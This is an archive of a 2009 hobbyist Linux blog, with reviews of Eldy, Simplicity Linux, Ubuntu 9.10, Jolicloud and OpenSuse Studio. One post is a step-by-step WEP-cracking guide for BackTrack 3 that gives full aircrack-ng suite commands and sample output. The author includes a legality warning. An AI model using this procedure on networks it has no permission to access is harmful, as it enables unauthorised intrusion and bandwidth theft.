Saturday, 21 November 2009

Eldy - Computing For The Mature User.

For the purposes of this test, I downloaded and installed Linux Mint 8 RC1 onto an SDHC. I also dressed up as as an old lady.

I decided to take a look at Eldy after I saw a report on the BBC news about computing for the elderly, which mentioned the SimplicITy Project. A couple of days later a post appeared on the EeeUser forum asking for advice on a PC for a 70 year old lady and after mentioning the SimplicITy Project, I ended up trying to find out where the interface came from. In the middle of all this, I wrote a short review of Simplicity Linux, which is not the same thing at all.

The Eldy website is here and you can get either the tar.gz package or the .deb package which, to be honest, is best avoided. It's out of date and because it puts the package into the root file system, you need to run it as root.
So, download the tar.gz, right click it, Extract Here and then move the resulting folder into your home folder.

To run it, open a terminal and enter:

java -jar /home/yourusername/eldy/eldy.jar




When it starts, it won't be in fullscreen and there's some business to take care of. First choose your language. Then, for the purposes of this test, I'm a beginner. With a blue rinse.







Then it's time for some personal details. This is about as easy as it gets. Basically, it sets up an email address @eldy.org and gives you a chat name. You can set it up to use another address later on but, for the purposes of this test, I'll go with the flow. And suck on a Werthers Original while I'm at it.


That was fairly painless. Unlike my hip replacement.


What's next? Oh, yes. The Square. This is where it all takes place and no matter where you are in Eldy, the back button will always bring you back here. I had to set my panel to autohide to be able to see the Back To The Square button. This app isn't really suited to a nine inch screen, however I wouldn't expect older people, who's eyesight is generally poor, to use netbooks. I'll hook up to the telly later and see how it looks.

The Square contains six big buttons for single click access to your email, web browser, chat, video, profile and "useful", behind which is a text editor and a file browser. A help button (which brings up a helpful guide to stuff) and an exit button.



My Profile lets you tell everyone who you are, what you enjoy and you can post your current status.



Chat is easily set up. You just have to agree to the following...



Email really is the easiest thing I've ever used. It's achingly simple.



The web browser is a simple as it gets and because I'm running Mint, I don't need to add any other stuff, i.e. Flash.



Eldy Tv is a quick launch app for watching video from a variety of sites. The only issue here is that it isn't set up for the UK. We can't watch Hulu here and I don't speak Italian.



"Useful" could probably do with being renamed to something like "My Files" or something. I'm not sure why they included a notepad. Yes, it coud be useful for writing letters, but that's what email's for, surely, and you can't open or create Word documents with it. Still, I'm sure they've got their reasons.


Once you spend maybe an hour with Eldy, you forget that you've got Mint running underneath it. It really is superb. It's look and feel are reminiscent of the Xandros distro that came with the Eee PCs, but with bigger buttons and text. And because it's on top of Mint, it's simple enough to switch back to the regular interface and do stuff you can't do on Eldy.

So, it's easy to set up, achingly simple, good looking and, dare I say, for something aimed squarely at the elderly, cool.

Highly recommended.

Friday, 20 November 2009

Adding The Good Stuff To Ubuntu 9.10

Installing codecs can be a challenge for the new user, so here's a quick(ish) fix.

First, we need to add the Medibuntu repository to our repository list. Open a terminal and cut and paste the following:

sudo wget http://www.medibuntu.org/sources.list.d/`lsb_release -cs`.list --output-document=/etc/apt/sources.list.d/medibuntu.list; sudo apt-get -q update; sudo apt-get --yes -q --allow-unauthenticated install medibuntu-keyring; sudo apt-get -q update

Then, to add the codecs, fonts, Java, Flash, VLC, DVD playback and other non-free stuff that make the Ubuntu experience all the more lovely, open a terminal and cut and paste the following:

sudo apt-get install non-free-codecs libdvdcss2 gxine libxine1-ffmpeg vlc

It's quite a big download (~200mb) but it's worth it.

Happy days! :)

Monday, 16 November 2009

Simplicity Linux

Simplicity Linux (not to be confused with the recent arrival, SimplicITy Project) is a Puppy based distro.

A recent appearance in Distrowatch's "Distributions on the Waiting List" caught my eye, probably because of the hype surrounding SimplicITy Project (in a subliminal advertising kind of way), and a download ensued at once.

The creator claims that it came about "to make one laptop accessible for my father who was recovering from a hip operation".

Which was nice.

The download was called Simplicity Netbook 9.10 (after the Ubuntu release name), it's 175mb and uses the 2.6.29.1 kernel. The next release is due in January 2010 which, according to the site, will have the 2.6.30.1 (or later) kernel.

And it's creator is a mad Englishman working out of his conservatory (possibly a shed), somewhere in rural England.

I'm thinking Caractacus Potts.


What's in the bag?

So, one download later, I created a live USB (4GB partitioned as 2gb Fat32 and 2gb Ext2) using Unetbootin on my Ubuntu install, rebooted and after selecting my mouse, keyboard and display type, a rather nice splash screen appeared (shame I haven't got a screenshot, it is very nice indeed) followed by the desktop.

First, I want to connect to my wireless, wep encrypted network.  After all, what's a netbook with a netbook distro without internet?  Now, I went through this a couple of times before I wrote this and ended up using the following solution.

This is what the desktop looks like:


Note the widgets on the right of the screen. What's really needed is a wireless widget.  I know this because having connected previously, there was no indication that I was connected leaving me in a state of doubt as to whether I was or not.  So, double click on the Widgets shortcut to bring up this screen:


Then, highlight Wireless on the left and hit the green + icon to add it. Then highlight the Weather and Tasks on the right and hit the red - icon to remove them, otherwise you won't be able to see the new Wireless widget on the desktop. And then hit Apply and close the window.


Your desktop should now look like this:


See the Internet icon?  If you double click on it a window with some shortcuts appears, one of them being Network Manager.  I tried using this to connect to my network, but for all it's configuration windows and boxes, there wasn't a connect button and I ended up closing it, a bit baffled as to how to connect.  I then opened the menu, found, pWirlessNow and connected with that.  To make sure of it, I rebooted without saving anything and just went straight to pWirless, which worked.

So, my advice is to got to the Menu and find the pWireless Wireless Scanner...


Choose your network and hit the Connect button, enter your encryption key (again) and a small window showing your ip address should appear. Close and quit the wireless scanner.


And there we are.  The wireless widget now indicates a working connection.


The desktop, despite the very nice background, is a little too busy for me.  The desktop shortcuts get a little lost.  Making them bigger, having a plainer background would help.  I'm going to use this one, move the icons over a bit and switched the Xfce style from Vista-ish to Xfce Dusk.  


It may be a little dark for some, but I like it.  I'd like to lose the widgets, too, and have a calender and battery and wireless indicators in the tray, but there you go.


So, what else is in the bag?

You get Opera (lightning quick!), quick access to the Meebo online chat client (which opens in it's own window, like a Prism application), Transmission, VLC, Abiword and Gnumeric.  There is also a button for Google Docs, but it's broken.

Then there is all the stuff you'd get with a regular puppy install, much of which I have never, ever used.  It's all a bit overkill for me.  For instance, under the Multimedia menu entry, there are two CD rippers, two audio mixers, two audio players and two multimedia players and then another seven apps.

If Simplistic Linux is going to live up to it's name, much of this is going to have to go.  I see nothing simplistic in having menu entry for a floppy disk formatter in this day and age.


Is there anything in the bag for the 900?

Well, Of the hotkeys, only Fn+F3/F4 (brightness) work.  Wireless works well (I haven't tested wired but I'm pretty sure there won't be any problems with it).  Sound and video (tested with full screen YouTube) are both fine, but I couldn't see any webcam apps, so that remains untested.

So, it's not for Eee users who want sleep/suspend/monitor switching, leaving it for users who want something that runs quickly and has working wireless.


Do I really want this bag?  Is it me?

I really wanted to like this and have lots of good things to say about it.  But, in it's current state, it's just not doing it for me.  I like the thinking behind it, "keep it simple", but it just isn't anywhere simple enough.  This isn't entirely the fault of the creator.  Puppy has always been too much for me, it's menus are horrible with far too much unwanted stuff and it feels disjointed.  Many Puplets work well, Pupeee (Puppy for the Eee) and BrowserLinux (Puppy with Firefox and very little else) are good examples of well thought out distros which hit their targets time and time again.

Simplistic Linux needs to slim right down, simplify the desktop and decide whether or not it's going to go down the cloud computing route.  I'm sure this is what's going on in the mind of this shed-based maniac's mind, but time will tell.

That said, I'll hold on to Simplicity and I'll eagerly await the next release.


Thursday, 12 November 2009

Boot Time Reduced!

After writing my last post I decide to install the Koala onto my SSD, replacing Mint 7 in the process.

It was hard saying goodbye to Mint 7 as it had been a rock solid distro and it is still the distro that I would recommend to new users. The Koala's Eee 900 compatibility was just to good to pass up, however, and after warning the missus that it was all going to change, I went ahead with the install.

The install went without incident and, not surprisingly, my boot time has been reduced from approximately two and a half minutes to approximately forty seconds.
I did mention that I had seen forum posts from other 900 users who were having shorter boot times than mine and it appears that all of those users had installed to SSD rather than SDHC as I did.
A quick perusal of the Ubuntu forums pretty much confirmed that users who install to SDHC are suffering extremely long boot times. But it seems to be a bit of a mystery as to quite what's going on to cause this.

Friday, 6 November 2009

Ubuntu 9.10 - The Karmic Koala

I've been using Canonical's latest Ubuntu, the Karmic Koala, since Alpha 6 and have now installed the full release.

Don't Believe The Hype!

First things first. There seems to be a general feeling that this is the worst Ubuntu release to date, Canonical's very own "Vista" moment. I've heard very little in the way of positivity on the forums, but this may be due to the fact that when people are unhappy they become quite vociferous and the happy people tend to keep their mouths shut.

I am one of the happy crowd because it works very well for me on my Eee PC 900.

Restrained commentary...

However, it has to be said that this time around Canonical may h
ave attempted too much in too little time and what was promised hasn't been delivered. The new GRUB isn't finished, nor is the new Ubuntu Software Centre. The decision to replace Pidgin with Empathy, just as Pidging is making good progress with voice and video calling, is a strange one. The new boot splash is all over the place. And the list goes on...

This is the last release before the next Long Term Support release, Lucid Lynx, arrives and I'm begining to believe that Canonical should strongly consider moving away from the six monthly release cycle in favour of a yearly snapshot and an LTS every two years.

Stupid rant...

This would do away with the six monthly outburst of stupid forum questions and blog commentary from users who couldn't wait to upgrade to the latest version and then find that it doesn't live up to their expectations.

That's a snapshot release of a free operating system, you dolt. What exactly did you expect?

Stick with the stable releases and give us all some peace. Please.

Anyway...

How does the Koala fare on the Eee 900?

The first thing to note is that I'm running the regular desktop version from a 4GB SDHC so while it's not quite as quick is it should be, it's quick enough.

I removed Compiz, Open Office (replacing it with just the Open Office Writer), Computer Janitor (replaced with BleachBit and Ubuntu Tweak) and F-Spot (replaced with Picasa).
Then I installed all the codecs I need, Wine (I need MS Snapshot Viewer), Audacious, EasyTag, VLC and Unetbootin.
I then ran BleachBit and used the Applications Package Cleaner in Ubuntu Tweak to clean up any unwanted/unneeded packges.

And so to boot.

And this is my only real gripe...

Two minutes and twenty five seconds from GRUB to desktop.

Pretty bad. But at least it can only get better.

Once it's finished booting, it's lovely. Really. The new tray icons, network manager panel and desktop backgrounds are excellent. It still feels like a work in progress what with the abundance of brown and orange everywhere else, but it's a step in the right direction.


All of my hardware works well (and has done since Alpha 6) and the new video drivers are excellent.

Most of the hotkeys are supported:

Fn+F1 works perfectly, rejoining my wireless network on return from sleep.
Fn+F2 also works perfectly.
Fn+F3 + F4 (brightness down/up ) work and an OSD appears.
Fn+F5 works. I hooked up the TV and cycled through some different modes. It needs configuring somewhere along the line, but it does work.
Fn+F6 is untested. I don't really know what it's supposed to do.
Fn+F7 + F8 + F9 (sound mute/down/up) work and an OSD appears.

I've plugged in my HP printer, my Creative mp3 player, PSP, a Sony camera and numerous other bits and bobs. All detected, mounted and, in the case of the printer, configured.

Conclusion?

I've yet to encounter any showstopping issues. The boot time should be considered a major issue, but now that suspend is working so well, I don't bother shutting down anymore. I've read forum posts from other 900 users who have much shorter boot times, so it may just be me.

All in all, for me, on this machine it's an excellent release and I look forward to trying out the Lucid Lynx next year.


Tuesday, 22 September 2009

The trouble with .snp files.

Today I received a file with the .snp extension.

Never had one of those before... and a quick search on Google revealed all.
"The SNP file format is used by Microsoft Access to store Report Snapshots in a single file which can be viewed and printed by the Microsoft Snapshot Viewer, available as a free download from Microsoft (runs on Windows only)." See the Wiki.


As a Linux user, how do you open it?

I tried to open it with the very powerful and increasingly popular, Open Office suite. But the format wasn't recognised. Which was unusual.
I then tried to open it online with the Google Docs application and also the other popular online office suite, Zoho, but it was an unsupported format in both.

Can you convert it to a format which is easily read?

Converting it to .pdf proved unsuccessful with every one of the online format converters I tried. There are, apparently, a couple of commercial packages that will do it, but they are Windows only applications.

In fact, I couldn't find a single native application for Linux that supported the .snp format.
And then, after much research, I discovered that this was the same situation for Mac OS users, too.

What would a Windows user do?

The average user would receive the file, double click it and then wonder why it won't open.
A Windows user, even if they have Access installed, would have to download and install the MS Snapshot Viewer. This is because Access, although it can produce .snp files, cannot open .snp files. The Snapshot Viewer does exactly what it says on the tin and it cannot convert files to other formats.
This is bizarre. Why enable the creation of a file and not provide a built in solution for viewing it?

So, is there a workaround for non Windows users?

Of course there is. Basically, it involves using an emulator called Wine to run the MS Snapshot Viewer. A good tutorial can be found on the Ubuntu forums, here. This worked well for me, but toying with the command line isn't for everyone.
I don't know enough about using Wine on Mac OS and I couldn't find anything to confirm whether or not this tutorial would be of any help to Mac users.

Can the office help? Is there another way?

The office can certainly help, but it requires a little effort on their part.
An add-on is available for Access that allows the direct printing of .pdf files, so cutting out the unwanted hassle of producing .snp files and then converting them to .pdf. It can be found here.
It has also been suggested that exporting the reports as html may work, though this is unlikely to produce the desired results.

Why do I keep banging on about .pdf?

Files with the .pdf extension can be read by an extraordinary number of applications on more operating systems and devices than I care to mention. They can also be opened by most of the online office suites, which is a lifesaver for those who prefer to use one of the ever expanding number of mobile internet devices.

As an instance, and I'm using Google as an example not a rule, the file with the .pdf extension is mailed to my Gmail account. I could use then use the nearest Linux/Mac/BSD/Windows machine or net enabled hand held device to access my account and then open the file in Google Docs. Easy.

As cloud computing and open source operating systems mature and their user numbers increase, it's important to be aware of the end user's requirements and limitations.

Tuesday, 15 September 2009

Jolicloud Gets Spotified With A Flashy Chrome Finish.

I installed Jolicloud a little while ago to an 8GB stick and have dipped in and out of it on a fairly regular basis. And now it's getting more use than Mint.

And all it took was some updates.

The first one to catch my eye was the appearance of Spotify, the music streaming service. Jolicloud had obtained invitations for the free version, supported by ads, for Jolicloud users and a one click install was added to the applications tab on the dashboard. It's not a native version, it runs under Wine, but it's still a step in the right direction. Purists may disagree. New users will be happy.


The other update introduced the Google Chrome browser with Flash already added. Yes, it's still nowhere near ready, but I've had no problems while writing this entry and I can watch flash video (YouTube, BBC iPlayer and Channel 4's 4OD service) in full screen with none of the choppiness that seems to blight a great many other distros at the moment. It starts almost instantly and it kicks FireFox's arse in the speed department.


I keep reading forum posts that say Jolicloud is just Ubuntu NBR with codecs, netbook drivers, Prism etc. added.

I say Jolicloud is greater than the sum of it's parts.

Wednesday, 9 September 2009

Backtrack 3 Final On The 900

This is a simple guide to cracking WEP.

First off, this guide is for the EeePC 900 using BackTrack 3 Final, live, from a USB drive. I cannot guarantee that it will work with your machine.

Second, I am not an expert, so don’t start firing questions at me.

Third, this guide is a simplified version of several tutorials I have read.

Fourth, I have used this guide successfully a number of times, so I know it works for me.

Fifth, type carefully. One tiny mistake = Much hair pulling.

Lastly, cracking other people’s WEP keys and using their bandwidth without permission is theft and is illegal in the UK and many other countries.

So don't do it.

Please, use this guide wisely…

__________________________________________________________________

__________________________________________________________________

LET’S FIND A NETWORK TO CRACK!!

__________________________________________________________________

Open a terminal. Enter:

airodump-ng start ath0

The reply should look similar to this:

CH 8 ][ Elapsed: 8 s ][ 2009-06-09 12:11

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

00:22:3F:37:AC:0E 2 3 0 0 6 54 WPA TKIP PSK madangupta
00:1F:9F:43:78:65 3 4 0 0 11 54 WEP WEP Thomson12BAE8
00:1A:C4:D0:26:A1 6 6 0 0 5 54. WEP WEP BTBusinessHub-246
00:1A:C4:D0:26:A3 6 9 0 0 5 54. WPA TKIP PSK BT Fusion-3246
00:14:7F:DC:1A:13 24 22 0 0 6 54 WEP WEP Johnsrouter
00:1D:68:09:A6:93 20 23 0 0 1 54 WEP WEP BTHomeHub-17CE

BSSID STATION PWR Rate Lost Packets Probes

Then note the details of the network you want to use. Remember, it’s WEP encryption we’re looking for. A PWR rating of 20 and above is usually strong enough for packet injection to work, more of which later. The details you will need are the ESSID, BSSID and Channel Number.
Then hit Ctr+C to stop airodump.

The network I am going to be attempting to crack is my own. Because it's legal.

Cracking anything other is illegal.

So don't fuck about.

The following are my details.
ESSID: Johnsrouter
BSSID: 00:14:7F:DC:1A:13
Channel: 6
My wireless card’s Mac address: 00:0F:B5:88:AC:82 (you will find yours later).

__________________________________________________________________

__________________________________________________________________

LET’S GO!!

__________________________________________________________________

STEP 1 - Start the wireless card in monitor mode on the same channel as the access point.

Open a terminal. Enter:

airmon-ng stop ath0

The system should reply:

Interface Chipset Driver

wifi0 Atheros madwifi-ng
ath0 Atheros madwifi-ng VAP (parent: wifi0) (VAP destroyed)

Enter:

iwconfig

The reply should look similar to this:

lo no wireless extensions.

eth0 no wireless extensions.

wifi0 no wireless extensions.

Now, enter the following command to start the wireless card in monitor mode on channel 6.:

airmon-ng start wifi0 6

Replace the 6 with whatever channel your access point is using.

The reply should look similar to this

Interface Chipset Driver

wifi0 Atheros madwifi-ng
ath0 Atheros madwifi-ng VAP (parent: wifi0) (monitor mode enabled)

Enter:

iwconfig

The reply should look similar to this:

lo no wireless extensions.

wifi0 no wireless extensions.

eth0 no wireless extensions.

ath0 IEEE 802.11g ESSID:”" Nickname:”"
Mode:Monitor Frequency:2.452 GHz Access Point: 00:0F:B5:88:AC:82
Bit Rate:0 kb/s Tx-Power:18 dBm Sensitivity=0/3
Retry:off RTS thr:off Fragment thr:off
Encryption key:off
Power Management:off
Link Quality=0/94 Signal level=-95 dBm Noise level=-95 dBm
Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0
Tx excessive retries:0 Invalid misc:0 Missed beacon:0

Here, you should make a note of your machine’s mac addresss. You can see mine above: 00:0F:B5:88:AC:82

__________________________________________________________________

__________________________________________________________________

STEP 2 - Test Wireless Device Packet Injection

Now to make sure you’re able to use packet injection.

Enter:

aireplay-ng -9 -e Johnsrouter -a 00:14:7F:DC:1A:13 ath0

Where:
-9 means injection test
-e Johnsrouter is the wireless network name (replace it with yours)
-a 00:14:7F:DC:1A:13 is the access point MAC address (replace it with yours)

The reply should look similar to this:

09:23:35 Waiting for beacon frame (BSSID: 00:14:7F:DC:1A:13) on channel 6
09:23:35 Trying broadcast probe requests…
09:23:35 Injection is working!
09:23:37 Found 1 AP

09:23:37 Trying directed probe requests…
09:23:37 00:14:7F:DC:1A:13 - channel: 6 - ‘Johnsrouter’
09:23:39 Ping (min/avg/max): 1.827ms/68.145ms/111.610ms Power: 33.73
09:23:39 30/30: 100%

On the last line it says 100%. You need a high percentage for successful injection.
If it’s quite low, you may be too far from the access point for injection to work.

__________________________________________________________________

__________________________________________________________________

STEP 3 - Start airodump-ng to capture the IVs

The purpose of this step is to capture the IVs generated.

Open a new terminal.

Enter:

airodump-ng -c 6 –bssid 00:14:7F:DC:1A:13 -w output ath0

Where:

-c 6 is the channel for the wireless network (replace it with yours).
–bssid 00:14:7F:DC:1A:13 is the access point’s MAC address (replace it with yours). Yes, it is a a double hyphen for this one.
-w capture is file name prefix for the file which will contain the IVs.

While the injection is taking place (later), the reply should look similar to this:

CH 6 ][ Elapsed: 11 mins ][ 2009-06-09 12:15

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

00:14:7F:DC:1A:13 42 100 5240 178307 338 6 54 WEP WEP Johnsrouter

BSSID STATION PWR Lost Packets Probes

00:14:7F:DC:1A:13 00:0F:B5:88:AC:82 42 0 183782

__________________________________________________________________

__________________________________________________________________

STEP 4 - Use aireplay-ng to do a fake authentication with the access point

Open a new terminal.

Enter:

aireplay-ng -1 0 -e Johnsrouter -a 00:14:7F:DC:1A:13 -h 00:0F:B5:88:AC:82 ath0

Where:

-1 means fake authentication
0 is the reassociation timing in seconds
-e Johnsrouter is the wireless network name (replace it with yours)
-a 00:14:7F:DC:1A:13 is the access point MAC address (replace it with yours)
-h 00:0F:B5:88:AC:82 is our card MAC addresss (replace it with yours)

The reply should look similar to this:

18:18:20 Sending Authentication Request
18:18:20 Authentication successful
18:18:20 Sending Association Request
18:18:20 Association successful

_________________________________________________________________

_________________________________________________________________

STEP 5 - Start aireplay-ng in ARP request replay mode

Open a new terminal.

Enter:

aireplay-ng -3 -b 00:14:7F:DC:1A:13 -h 00:0F:B5:88:AC:82 ath0

Where:

-b 00:14:7F:DC:1A:13 is the access point MAC address (replace it with yours)
-h 00:0F:B5:88:AC:82 is our card MAC addresss (replace it with yours)

The reply should look similar to this:

Saving ARP requests in replay_arp-0321-191525.cap
You should also start airodump-ng to capture replies.
Read 629399 packets (got 316283 ARP requests), sent 210955 packets…

You can confirm that you are injecting by checking your airodump-ng screen. The data packets should be increasing rapidly. The ”#/s” should be a decent number. However, decent depends on a large variety of factors. A typical range is 300 to 400 data packets per second. It can as low as a 100/second and as high as a 500/second.

__________________________________________________________________

__________________________________________________________________

STEP 6 - Run aircrack-ng to obtain the WEP key

The purpose of this step is to obtain the WEP key from the IVs gathered in the previous steps.

Open a new terminal.

Enter:

aircrack-ng -z -b 00:14:7F:DC:1A:13 output*.cap

Where:

-z invokes the PTW WEP-cracking method.
-b 00:14:7F:DC:1A:13 is the access point MAC address (replace it with yours).

Generally, you will need about 20,000 packets for 64-bit and between 40,000 and 85,000 packets for 128 bit.
This can vary wildly so, be patient.

This output can run to a few pages and it may stop, telling you that it will attempt again.
Again, be patient.

The reply (if successful) should look similar to this:

Aircrack-ng 0.9

[00:03:06] Tested 674449 keys (got 96610 IVs)

KB depth byte(vote)
0 0/ 9 12( 15) F9( 15) 47( 12) F7( 12) FE( 12) 1B( 5) 77( 5) A5( 3) F6( 3) 03( 0)
1 0/ 8 34( 61) E8( 27) E0( 24) 06( 18) 3B( 16) 4E( 15) E1( 15) 2D( 13) 89( 12) E4( 12)
2 0/ 2 56( 87) A6( 63) 15( 17) 02( 15) 6B( 15) E0( 15) AB( 13) 0E( 10) 17( 10) 27( 10)
3 1/ 5 78( 43) 1A( 20) 9B( 20) 4B( 17) 4A( 16) 2B( 15) 4D( 15) 58( 15) 6A( 15) 7C( 15)

KEY FOUND! [ 12:34:56:78:90 ]
Probability: 100%

So, the key is:
[ 12:34:56:78:90 ]

Remove the brackets and colons so the key looks like this:
1234567890

and that’s the key you enter when asked for the WEP key by your wireless manager.
Tuesday, 25 August 2009

Playing With OpenSuse Studio. Barrieluv's Linux.

Right then.

This is the desktop...


It appears as 800x600 but a click on the Display Settings icon in the tray and it was 1024x600 in a flash.
Wireless is up and running on a WEP encrypted network without a hitch.
The login sound played on startup, so I know the sound is working.
Hotkeys for brightness are working albeit without an OSD.
No hotkeys for volume, though.

Here's Firefox/YouTube...


A little choppy in fullscreen, but I've come to expect that with recent distros.

So, it works. If all I ever wanted to do was browse the 'net, it would do the job and do it well. However, there are other distros that do that job and are much,much smaller. BrowserOS would be one of them.
But that's my fault. I'm sure that if I were to use IceWM it could get smaller. I've no doubt that learning to build a kiosk type thing would be the way to go.
In the meantime, I'm going to look at building an OpenSuse equivalent of my current install. Just because I might learn something from it.

So, my first build, although it does what I built it for, has come as something as a disappointment.

However, I can say quite the opposite of OpenSuse Studio.
It's fantastic. It's fun. It's well engineered, ergonomic and above all it's not scary.
I think my experience shows that no matter what level you're at, you can get stuck into this and not worry about screwing it up.

Build it, test it, tweak it, test it, scrap it and start again.

Over and over until you get it right.

Playing With OpenSuse Studio

Well, I finally got my invitation to try OpenSuse Studio. For the uninitiated, it's an online app that lets you "roll your own" version of the popular distro, OpenSuse 11.1. Sounds good, don't you think? Let's not forget that I know nothing of building stuff and I'm certainly not what you might call a power user.

This isn't my first run through, by the way, which is why I know that installing Alsa makes the sound work.

I'll build a small one for browsing. I'll use Gnome (because I'm comfortable with it), Firefox, Flash and Java (because they work) and Alsa ('cos I want to hear YouTube as well as watch it).

Let's take a look...


After signing in I'm greeted with this page, where I can choose my template. I'll select Gnome. You can see the other choices, KDE4 would be bigger, IceWM smaller and the JeOS option even smaller.



Scrolling down the page, there are options for Suse Enterprise editions and at the bottom, you have to choose your architecture (32-bit for me) and give your project a name. Hmm.....



So, clicking the Create Appliance button brings us to a welcome screen. Down the left side you can see some details of the project. I'm using 1.01GB of my 15GB work space and the download size currently stands at 290MB. You can click on the "Packages Selected" and start removing stuff if you want to. I won't.


Along the top you can see tabs for Start, Software, Configuration, Overlay Files and Build and I'll work my way though them starting with Software.


On the Software tab you can choose which packages to add/remove and which repositories to have enabled. You can search for packages in the search bar or...



...scroll down the page to see the package groups.



To add Firefox and Flash, I click on the Networking group. And there you can see Firefox and Flash. Click on the add buttons beside them and you're done. Then I added the Alsa stuff (alsa, alsa-plugins, alsa-tools, alsatools-gui and alsamixergui) and Java (java-1_6_0-sun and java-1_6_0-sun-plugin)
Dependencies are automatically taken care of and any conflicts will show up in the left side bar.


